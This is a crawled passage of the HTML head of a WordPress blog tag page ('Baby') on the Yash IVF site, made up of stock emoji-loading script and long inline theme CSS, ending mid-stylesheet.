

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yashivf.com/blog/tag/baby/
body_size: 12430
content:
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
		<title>Baby &#8211; Yash IVF</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; Feed" href="https://yashivf.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; Comments Feed" href="https://yashivf.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yash IVF &raquo; Baby Tag Feed" href="https://yashivf.com/blog/tag/baby/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yashivf.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yashivf.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yashivf.com/blog/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gridlove-acc: #27b39a;--wp--preset--color--gridlove-meta: #818181;--wp--preset--color--gridlove-txt: #5e5e5e;--wp--preset--color--gridlove-bg: #ffffff;--wp--preset--color--gridlove-highlight-acc: #b5e1ff;--wp--preset--color--gridlove-highlight-txt: #ffffff;--wp--preset--color--gridlove-highlight-bg: #083b5c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20.8px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 27.2px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gridlove-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='gridlove-main-css' href='https://yashivf.com/blog/wp-content/themes/gridlove/assets/css/min.css?ver=1.9.4' type='text/css' media='all' />
<style id='gridlove-main-inline-css' type='text/css'>
body{font-size: 16px;}h1, .h1 {font-size: 40px;}h2, .h2,.col-lg-12 .gridlove-post-b .h3 {font-size: 26px;}h3, .h3 {font-size: 22px;}h4, .h4 {font-size: 20px;}h5, .h5 {font-size: 18px;}h6, .h6 {font-size: 16px;}.widget, .gridlove-header-responsive .sub-menu, .gridlove-site-header .sub-menu{font-size: 14px;}.gridlove-main-navigation {font-size: 16px;}.gridlove-post {font-size: 16px;}body{background-color: #f3f3f3;color: #5e5e5e;font-family: 'Cabin';font-weight: 400;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,thead td,.comment-author b,q:before,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #111111;font-family: 'Lato';font-weight: 700;}.gridlove-main-nav a,.gridlove-posts-widget a{font-family: 'Cabin';font-weight: 700;}.gridlove-header-top{background-color: #222222;color: #dddddd;}.gridlove-header-top a{color: #dddddd;}.gridlove-header-top a:hover{color: #ffffff;}.gridlove-header-wrapper,.gridlove-header-middle .sub-menu,.gridlove-header-responsive,.gridlove-header-responsive .sub-menu{background-color:#ffffff; }.gridlove-header-middle,.gridlove-header-middle a,.gridlove-header-responsive,.gridlove-header-responsive a{color: #111111;}.gridlove-header-middle a:hover,.gridlove-header-middle .gridlove-sidebar-action:hover,.gridlove-header-middle .gridlove-actions-button > span:hover,.gridlove-header-middle .current_page_item > a,.gridlove-header-middle .current_page_ancestor > a,.gridlove-header-middle .current-menu-item > a,.gridlove-header-middle .current-menu-ancestor > a,.gridlove-header-middle .gridlove-category-menu article:hover a,.gridlove-header-responsive a:hover {color: #27b39a;}.gridlove-header-middle .active>span,.gridlove-header-middle .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-middle .gridlove-social-icons:hover>span,.gridlove-header-responsive .active>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-middle .gridlove-button-search{background-color: #27b39a;}.gridlove-header-middle .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-middle .sub-menu,.gridlove-header-responsive .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-middle{height: 100px;}.gridlove-logo{max-height: 100px;}.gridlove-branding-bg{background:#f0233b;}.gridlove-header-responsive .gridlove-actions-button:hover >span{color:#27b39a;}.gridlove-sidebar-action .gridlove-bars:before,.gridlove-sidebar-action .gridlove-bars:after{background:#111111;}.gridlove-sidebar-action:hover .gridlove-bars:before,.gridlove-sidebar-action:hover .gridlove-bars:after{background:#27b39a;}.gridlove-sidebar-action .gridlove-bars{border-color: #111111;}.gridlove-sidebar-action:hover .gridlove-bars{border-color:#27b39a;}.gridlove-header-bottom .sub-menu{ background-color:#ffffff;}.gridlove-header-bottom .sub-menu a{color:#111111;}.gridlove-header-bottom .sub-menu a:hover,.gridlove-header-bottom .gridlove-category-menu article:hover a{color:#009cff;}.gridlove-header-bottom{background-color:#f2f2f2;}.gridlove-header-bottom,.gridlove-header-bottom a{color: #111111;}.gridlove-header-bottom a:hover,.gridlove-header-bottom .gridlove-sidebar-action:hover,.gridlove-header-bottom .gridlove-actions-button > span:hover,.gridlove-header-bottom .current_page_item > a,.gridlove-header-bottom .current_page_ancestor > a,.gridlove-header-bottom .current-menu-item > a,.gridlove-header-bottom .current-menu-ancestor > a {color: #009cff;}.gridlove-header-bottom .active>span,.gridlove-header-bottom .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-bottom .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-bottom .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-bottom,.gridlove-header-bottom .sub-menu{border-top: 1px solid rgba(17,17,17,0.07)}.gridlove-header-bottom .gridlove-button-search{background-color: #009cff;}.gridlove-header-sticky,.gridlove-header-sticky .sub-menu{background-color:#ffffff; }.gridlove-header-sticky,.gridlove-header-sticky a{color: #111111;}.gridlove-header-sticky a:hover,.gridlove-header-sticky .gridlove-sidebar-action:hover,.gridlove-header-sticky .gridlove-actions-button > span:hover,.gridlove-header-sticky .current_page_item > a,.gridlove-header-sticky .current_page_ancestor > a,.gridlove-header-sticky .current-menu-item > a,.gridlove-header-sticky .current-menu-ancestor > a,.gridlove-header-sticky .gridlove-category-menu article:hover a{color: #27b39a;}.gridlove-header-sticky .active>span,.gridlove-header-sticky .gridlove-main-nav>li.menu-item-has-children:hover>a,.gridlove-header-sticky .gridlove-social-icons:hover>span{background-color: rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-search-form input{border-color: rgba(17,17,17,0.1)}.gridlove-header-sticky .sub-menu{border-top: 1px solid rgba(17,17,17,0.05)}.gridlove-header-sticky .gridlove-button-search{background-color: #27b39a;}.gridlove-cover-area,.gridlove-cover{height:500px; }.gridlove-cover-area .gridlove-cover-bg img{width:1500px; }.gridlove-box,#disqus_thread{background: #ffffff;}a{color: #5e5e5e;}.entry-title a{ color: #111111;}a:hover,.comment-reply-link,#cancel-comment-reply-link,.gridlove-box .entry-title a:hover,.gridlove-posts-widget article:hover a{color: #27b39a;}.entry-content p a,.widget_text a,.entry-content ul a,.entry-content ol a,.gridlove-text-module-content p a{color: #27b39a; border-color: rgba(39,179,154,0.8);}.entry-content p a:hover,.widget_text a:hover,.entry-content ul a:hover,.entry-content ol a:hover,.gridlove-text-module-content p a:hover{border-bottom: 1px solid transparent;}.comment-reply-link:hover,.gallery .gallery-item a:after, .wp-block-gallery .blocks-gallery-item a:after, .entry-content a.gridlove-popup-img {color: #5e5e5e; }.gridlove-post-b .box-col-b:only-child .entry-title a,.gridlove-post-d .entry-overlay:only-child .entry-title a{color: #111111;}.gridlove-post-b .box-col-b:only-child .entry-title a:hover,.gridlove-post-d .entry-overlay:only-child .entry-title a:hover,.gridlove-content .entry-header .gridlove-breadcrumbs a,.gridlove-content .entry-header .gridlove-breadcrumbs a:hover,.module-header .gridlove-breadcrumbs a,.module-header .gridlove-breadcrumbs a:hover { color: #27b39a; }.gridlove-post-b .box-col-b:only-child .meta-item,.gridlove-post-b .box-col-b:only-child .entry-meta a,.gridlove-post-b .box-col-b:only-child .entry-meta span,.gridlove-post-d .entry-overlay:only-child .meta-item,.gridlove-post-d .entry-overlay:only-child .entry-meta a,.gridlove-post-d .entry-overlay:only-child .entry-meta span {color: #818181;}.entry-meta .meta-item, .entry-meta a, .entry-meta span,.comment-metadata a{color: #818181;}blockquote{color: rgba(17,17,17,0.8);}blockquote:before{color: rgba(17,17,17,0.15);}.entry-meta a:hover{color: #111111;}.widget_tag_cloud a,.entry-tags a,.entry-content .wp-block-tag-cloud a{ background: rgba(94,94,94,0.1); color: #5e5e5e; }.submit,.gridlove-button,.mks_autor_link_wrap a,.mks_read_more a,input[type="submit"],button[type="submit"],.gridlove-cat, .gridlove-pill,.gridlove-button-search{color:#FFF;background-color: #27b39a;}.wp-block-button__link{background-color: #27b39a; }.gridlove-button:hover{color:#FFF;}.gridlove-share a:hover{background:rgba(17, 17, 17, .8);color:#FFF;}.gridlove-pill:hover,.gridlove-author-links a:hover,.entry-category a:hover{background: #111;color: #FFF;}.gridlove-cover-content .entry-category a:hover,.entry-overlay .entry-category a:hover,.gridlove-highlight .entry-category a:hover,.gridlove-box.gridlove-post-d .entry-overlay .entry-category a:hover,.gridlove-post-a .entry-category a:hover,.gridlove-highlight .gridlove-format-icon{background: #FFF;color: #111;}.gridlove-author, .gridlove-prev-next-nav,.comment .comment-respond{border-color: rgba(94,94,94,0.1);}.gridlove-load-more a,.gridlove-pagination .gridlove-next a,.gridlove-pagination .gridlove-prev a,.gridlove-pagination .next,.gridlove-pagination .prev,.gridlove-infinite-scroll a,.double-bounce1, .double-bounce2,.gridlove-link-pages > span,.module-actions ul.page-numbers span.page-numbers{color:#FFF;background-color: #27b39a;}.gridlove-pagination .current{background-color:rgba(94,94,94,0.1);}.gridlove-highlight{background: #083b5c;}.gridlove-highlight,.gridlove-highlight h4,.gridlove-highlight a{color: #ffffff;}.gridlove-highlight .entry-meta .meta-item, .gridlove-highlight .entry-meta a, .gridlove-highlight .entry-meta span,.gridlove-highlight p{color: rgba(255,255,255,0.8);}.gridlove-highlight .gridlove-author-links .fa-link,.gridlove-highlight .gridlove_category_widget .gridlove-full-color li a:after{background: #b5e1ff;}.gridlove-highlight .entry-meta a:hover{color: #ffffff;}.gridlove-highlight.gridlove-post-d .entry-image a:after{background-color: rgba(8,59,92,0.7);}.gridlove-highlight.gridlove-post-d:hover .entry-image a:after{background-color: rgba(8,59,92,0.9);}.gridlove-highlight.gridlove-post-a .entry-image:hover>a:after, .gridlove-highlight.gridlove-post-b .entry-image:hover a:after{background-color: rgba(8,59,92,0.2);}.gridlove-highlight .gridlove-slider-controls > div{background-color: rgba(255,255,255,0.1);color: #ffffff; }.gridlove-highlight .gridlove-slider-controls > div:hover{background-color: rgba(255,255,255,0.3);color: #ffffff; }.gridlove-highlight.gridlove-box .entry-title a:hover{color: #b5e1ff;}.gridlove-highlight.widget_meta a, .gridlove-highlight.widget_recent_entries li, .gridlove-highlight.widget_recent_comments li, .gridlove-highlight.widget_nav_menu a, .gridlove-highlight.widget_archive li, .gridlove-highlight.widget_pages a{border-color: rgba(255,255,255,0.1);}.gridlove-cover-content .entry-meta .meta-item, .gridlove-cover-content .entry-meta a, .gridlove-cover-content .entry-meta span,.gridlove-cover-area .gridlove-breadcrumbs,.gridlove-cover-area .gridlove-breadcrumbs a,.gridlove-cover-area .gridlove-breadcrumbs .breadcrumb_last,body .gridlove-content .entry-overlay .gridlove-breadcrumbs {color: rgba(255, 255, 255, .8);}.gridlove-cover-content .entry-meta a:hover,.gridlove-cover-area .gridlove-breadcrumbs a:hover {color: rgba(255, 255, 255, 1);}.module-title h2,.module-title .h2{ color: #111111; }.gridlove-action-link,.gridlove-slider-controls > div,.module-actions ul.page-numbers .next.page-numbers,.module-actions ul.page-numbers .prev.page-numbers{background: rgba(17,17,17,0.1); color: #111111; }.gridlove-slider-controls > div:hover,.gridlove-action-link:hover,.module-actions ul.page-numbers .next.page-numbers:hover,.module-actions ul.page-numbers .prev.page-numbers:hover{color: #111111;background: rgba(17,17,17,0.3); }.gridlove-pn-ico,.gridlove-author-links .fa-link{background: rgba(94,94,94,0.1); color: #5e5e5e;}.gridlove-prev-next-nav a:hover .gridlove-pn-ico{background: rgba(39,179,154,1); color: #ffffff;}.widget_meta a,.widget_recent_entries li,.widget_recent_comments li,.widget_nav_menu a,.widget_archive li,.widget_pages a,.widget_categories li,.gridlove_category_widget .gridlove-count-color li,.widget_categories .children li,.widget_archiv .children li{border-color: rgba(94,94,94,0.1);}.widget_recent_entries a:hover,.menu-item-has-children.active > span,.menu-item-has-children.active > a,.gridlove-nav-widget-acordion:hover,.widget_recent_comments .recentcomments a.url:hover{color: #27b39a;}.widget_recent_comments .url,.post-date,.widget_recent_comments .recentcomments,.gridlove-nav-widget-acordion,.widget_archive li,.rss-date,.widget_categories li,.widget_archive li{color:#818181;}.widget_pages .children,.widget_nav_menu .sub-menu{background:#27b39a;color:#FFF;}.widget_pages .children a,.widget_nav_menu .sub-menu a,.widget_nav_menu .sub-menu span,.widget_pages .children span{color:#FFF;}.widget_tag_cloud a:hover,.entry-tags a:hover,.entry-content .wp-block-tag-cloud a:hover{background: #27b39a;color:#FFF;}.gridlove-footer{background: #111111;color: #00b298;}.gridlove-footer .widget-title{color: #00b298;}.gridlove-footer a{color: rgba(255,255,255,0.8);}.gridlove-footer a:hover{color: #ffffff;}.gridlove-footer .widget_recent_comments .url, .gridlove-footer .post-date, .gridlove-footer .widget_recent_comments .recentcomments, .gridlove-footer .gridlove-nav-widget-acordion, .gridlove-footer .widget_archive li, .gridlove-footer .rss-date{color: rgba(0,178,152,0.8); }.gridlove-footer .widget_meta a, .gridlove-footer .widget_recent_entries li, .gridlove-footer .widget_recent_comments li, .gridlove-footer .widget_nav_menu a, .gridlove-footer .widget_archive li, .gridlove-footer .widget_pages a,.gridlove-footer table,.gridlove-footer td,.gridlove-footer th,.gridlove-footer .widget_calendar table,.gridlove-footer .widget.widget_categories select,.gridlove-footer .widget_calendar table tfoot tr td{border-color: rgba(0,178,152,0.2);}table,thead,td,th,.widget_calendar table{ border-color: rgba(94,94,94,0.1);}input[type="text"], input[type="email"],input[type="search"], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], select, textarea{border-color: rgba(94,94,94,0.2);}div.mejs-container .mejs-controls {background-color: rgba(94,94,94,0.1);}body .mejs-controls .mejs-time-rail .mejs-time-current{background: #27b39a;}body .mejs-video.mejs-container .mejs-controls{background-color: rgba(255,255,255,0.9);}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2{font-family: 'Lato';font-weight: 700; }.wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2{font-size: 26px;}.widget_display_replies li, .widget_display_topics li{ color:#818181; }.has-small-font-size{ font-size: 12px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 25px;}@media(min-width: 1024px){.has-small-font-size{ font-size: 12px;}.has-normal-font-size{ font-size: 16px;}.has-large-font-size{ font-size: 20px;}.has-huge-font-size{ font-size: 27px;}}.has-gridlove-acc-background-color{ background-color: #27b39a;}.has-gridlove-acc-color{ color: #27b39a;}.has-gridlove-meta-background-color{ background-color: #818181;}.has-gridlove-meta-color{ color: #818181;}.has-gridlove-txt-background-color{ background-color: #5e5e5e;}.has-gridlove-txt-color{ color: #5e5e5e;}.has-gridlove-bg-background-color{ background-color: #ffffff;}.has-gridlove-bg-color{ color: #ffffff;}.has-gridlove-highlight-acc-background-color{ background-color: #b5e1ff;}.has-gridlove-highlight-acc-color{ color: #b5e1ff;}.has-gridlove-highlight-txt-background-color{ 